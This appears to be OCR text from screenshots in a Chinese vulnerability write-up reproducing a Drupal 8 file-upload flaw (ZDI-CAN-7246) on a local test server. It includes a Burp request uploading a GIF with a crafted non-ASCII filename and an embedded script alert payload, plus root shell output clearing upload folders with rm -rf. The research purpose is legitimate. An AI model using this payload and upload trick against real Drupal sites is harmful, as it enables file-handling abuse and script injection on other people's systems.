 127.0.0.1:8080/node/1#comment-form
Burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
添加新评论
评论
Profile
picture
for user
test1234
test1234
周一,
09/19/2022 -
16:00
永久连接
123
123
回复
我们发现了另外一处保存图片的位置同样也可以触发该机制
评论的图片保存在/sites/default/files/inline-images文件夹中
主题
评论 *
B I
插入图像
图像 *
Browse...
ZDI-CAN-7246.gif
替换文本 *
Short description for the visually impaired
对齐
无: 左: 中: 右:
标题
保存
body p
关于文本格式
保存
预览
联络表
root@de4tsh: ~/Desktop
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
ZDI-CAN-724?6.gif _0 _1
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# rm -rf *
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# ls
root@44c3e6a27060:/var/www/html/sites/default/files/pictures/2022-09# cd ..
root@44c3e6a27060:/var/www/html/sites/default/files/pictures# cd ..
root@44c3e6a27060:/var/www/html/sites/default/files# cd ..
root@44c3e6a27060:/var/www/html/sites/default# cd ,,
bash: cd: ,,: No such file or directory
root@44c3e6a27060:/var/www/html/sites/default# cd ..
root@44c3e6a27060:/var/www/html/sites# cd de
default/ development.services.yml
root@44c3e6a27060:/var/www/html/sites# cd default/
root@44c3e6a27060:/var/www/html/sites/default# cd files/
root@44c3e6a27060:/var/www/html/sites/default/files# cd inline-images/
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# ls
ZDI-CAN-724?6.gif _0 _1 _2 _3 _4 _5 _6
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# rm -rf *
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images# ls
ZDI-CAN-724?6.gif _0 _1
root@44c3e6a27060:/var/www/html/sites/default/files/inline-images#
读取
ary Project - licensed to google
User options
Learn
ntruder
Repeater
16 × 17 × 18 ×
1 × 2 × 3 × 4 × 5 ×
Send
Cancel
< >
Targe
Request
Pretty Raw Hex
\n
12 Referer: http://127.0.0.1:8080/node/1
13 Cookie: SESS12ca17b49af2289436f308e0166030a2=
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------1080013200166086914012
45605808
19 Content-Disposition: form-data; name="files[fid]";
filename="ZDI-CAN-724å6.gif"
20 Content-Type: image/gif
21
22 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
23
24
25
26 %# , #&')*)-0-(0%()(ÿÛC
27
28
29
Search...
0 matches
Response
Pretty Raw Hex Render JSON Decoder
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Sep 2022 16:03:39 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: zh-hans
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 3174
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"settings",
"settings":{
"ajaxPageState":{
Search...
0 matches